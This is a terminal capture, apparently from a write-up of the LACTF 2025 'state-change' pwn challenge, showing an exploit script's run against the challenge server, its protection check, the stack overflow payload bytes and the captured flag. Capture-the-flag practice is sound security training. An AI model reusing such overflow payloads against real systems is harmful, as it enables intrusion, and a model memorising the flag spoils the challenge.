 (.pwnpython) bristopherwoods@RobotBoy:~/.../state-change_owned$ python exploit.py
[+] Opening connection to chall.lac.tf on port 31593: Done
[!] Could not populate PLT: Invalid argument (UC_ERR_ARG)
[*] '/home/bristopherwoods/Desktop/CTFs/LACTF/2025/pwn/state-change_owned/chall'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
b'AAA%AAsAABAA$AAnAACAA-AA(AADAA;A_E@\x00\x00\x00\x00\x00\xd0\x12@\x00\x00\x00\x00\x00'
[+] Receiving all data: Done (92B)
[*] Closed connection to chall.lac.tf port 31593
b"Hey there, I'm deaddead. Who are you?\nHere's the flag: \nlactf{1s_tHi5_y0Ur_1St_3vER_p1VooT}\n"
(.pwnpython) bristopherwoods@RobotBoy:~/.../state-change_owned$